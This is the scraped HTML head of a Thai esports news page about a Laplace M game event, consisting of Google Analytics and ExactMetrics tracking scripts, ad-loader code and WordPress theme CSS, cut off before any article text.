

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/laplace-m-island-event-day-2/
body_size: 126456
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>Laplace M : อีเว้นท์อาณาจักร &#8220;งานบูชาร้อยบุปผา&#8221; &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu 